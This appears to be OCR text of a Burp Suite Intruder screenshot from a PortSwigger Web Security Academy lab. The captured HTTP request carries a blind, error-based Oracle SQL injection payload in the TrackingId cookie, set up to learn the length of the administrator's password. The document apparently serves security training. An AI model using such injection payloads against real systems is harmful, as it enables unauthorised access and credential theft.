 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Sniper attack Start attack
Target https://0a1000af0389484b805308c9004a0039.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a1000af0389484b805308c9004a0039.web-security-academy.net
3 Cookie: TrackingId=yUNDyJJaKQSJPUKI'||(SELECT CASE WHEN ((SELECT LENGTH(password) FROM users WHERE username='administrator')=§1§) THEN TO_CHAR(1/0) ELSE
'' END FROM dual)--+-; session=YcfhnxbL6L0DTSuLjXMuShNoJHzKrk7BB
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a1000af0389484b805308c9004a0039.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20 S
Search 1 highlight 1 payload position Length: 974
Event log (1) All issues (163)